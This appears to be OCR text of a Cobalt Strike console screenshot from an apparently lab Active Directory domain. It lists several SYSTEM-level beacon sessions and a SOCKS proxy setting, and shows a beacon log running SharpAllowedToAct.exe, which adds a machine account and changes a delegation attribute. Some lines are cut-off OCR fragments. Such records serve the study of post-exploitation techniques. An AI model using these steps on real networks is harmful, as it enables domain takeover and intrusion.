 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.3.2... 192.168.4.11 1 SYSTEM * FILE rundll32.exe 352 x86 277ms Interactive
192.168.3.1... 192.168.3.20 1 SYSTEM * XIAOSHOUDC rundll32.exe 2120 x86 277ms Interactive
192.168.2.1... 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 277ms Interactive
192.168.2.1... 192.168.2.20 1 SYSTEM * JISHUDC rundll32.exe 3772 x86 277ms Interactive
192.168.2.2... 192.168.2.12 1 SYSTEM * XDS teractive
192.168.2.2... 192.168.3.11 1 SYSTEM * XIAO teractive
111.178.41.... 192.168.2.10 1 Administrator * WEB teractive
启动SOCKS代理
代理服务器端口: 35342
SOCKS 版本 SOCKS4a
SOCKS Options
运行 帮助
事件日志 X 监听器 X
密码凭证 X Beacon 192.168.3.11@6008 X @352 X
[11/26 21:35:31] beacon> shell SharpAllowedToAct.exe -m xxxyyxxx
[11/26 21:35:31] [*] Tasked beacon to run: SharpAllowedToAct.exe
[11/26 21:35:31] [+] host called home, sent: 113 bytes
[11/26 21:35:33] [+] received output:
[+] Domain = xiaodi.vpc
[+] Domain Controller = 192.168.4.20
[+] New SAMAccountName = xxxyyxxx$
[+] Distinguished Name = CN=xxxyyxxx,CN=Computers,DC=xiaodi,DC=vpc
[+] Machine account xxxyyxxx added
[+] SID of New Computer: S-1-5-21-3673262946-1983004332-2925526849-1122
[+] Attribute changed successfully
[FILE] - x64 | SYSTEM * | 352 - x86 | Parent 2120 last:277ms